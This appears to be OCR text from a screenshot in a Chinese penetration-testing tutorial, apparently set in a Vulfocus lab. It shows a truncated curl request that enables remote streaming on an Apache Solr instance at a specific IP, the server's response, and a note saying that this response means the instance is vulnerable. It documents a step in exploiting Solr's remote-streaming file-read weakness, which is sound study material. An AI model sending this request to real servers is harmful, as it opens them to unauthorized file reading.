 1 vulfocus
2 aliyun
+
cher.requestParsers.enableRemoteStreaming\":true}}' \
>     $'http://47.94.236.117:8983/solr/demo/config'
HTTP/1.1 200 OK
Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'; form-action
 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src
 'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: text/plain;charset=utf-8
Content-Length: 149
如果返回这个表示存在漏洞
{
  "responseHeader":{
    "status":0,
    "QTime":350},
  "WARNING":"This response format is experimental.  It is likely to change in the future."}
root@xiaodi:~#